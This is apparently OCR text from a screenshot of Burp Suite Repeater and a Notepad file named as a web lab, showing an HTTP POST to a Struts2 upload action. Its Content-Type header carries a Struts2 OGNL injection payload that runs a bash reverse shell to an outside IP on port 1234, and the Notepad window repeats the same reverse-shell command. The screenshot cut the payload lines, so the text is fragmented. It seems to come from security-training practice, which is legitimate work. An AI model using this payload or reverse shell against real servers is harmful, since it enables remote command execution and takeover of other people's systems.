 Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options BurpJSLinkFinder Domain Hunter ShiroScanner FastjsonScanner Fastjson scan
腾讯课堂
1 × ...
Send Cancel < ▾ > ▾
98.30:8081
Request
Raw Params Headers Hex
POST /doUpload.action HTTP/1.1
Host: 139.9.198.30:8081
Content-Length: 314
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://139.9.198.30:8081
Content-Type:
"%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DE
MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#con
=#context['com.opensymphony.xwork2.ActionContext.container
ognlUtil=#container.getInstance(@com.opensymphony.xwork2.o
nlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear(
gnlUtil.getExcludedClasses().clear()).(#context.setMemberA
#dm)))).(#cmd='bash -i >& /dev/tcp/139.9.198.30/1234
0>&1').(#iswin=(@java.lang.System@getProperty('os.name').t
Case().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#c
/bin/bash','-c',#cmd})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(t
(#process=#p.start()).(#ros=(@org.apache.struts2.ServletAc
ntext@getResponse().getOutputStream())).(@org.apache.commo
IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush(
boundary=----WebKitFormBoundaryb9reoCbAjyqAupBU
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83
Safari/537.36 Edg/85.0.564.44
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
Referer: http://139.9.198.30:8081/
Accept-Encoding: gzip, deflate
? < + > Type a search term
0 matche
Done
311 bytes | 61 mill
* web靶场.txt [C:\Users\84931\Desktop] - Notepad3
文件(F) 编辑(E) 查看(V) 外观(P) 设置(S) 帮助(H)
1 bash -i >& /dev/tcp/139.9.198.30/1234 0>&1
Ln 1 / 1 Col 43 / 42 Ch 43 / 42 Eval -- Sel -- SLn -- Occ 0 42 字节 Unicode (UTF-8) CR+LF INS STD 文本文件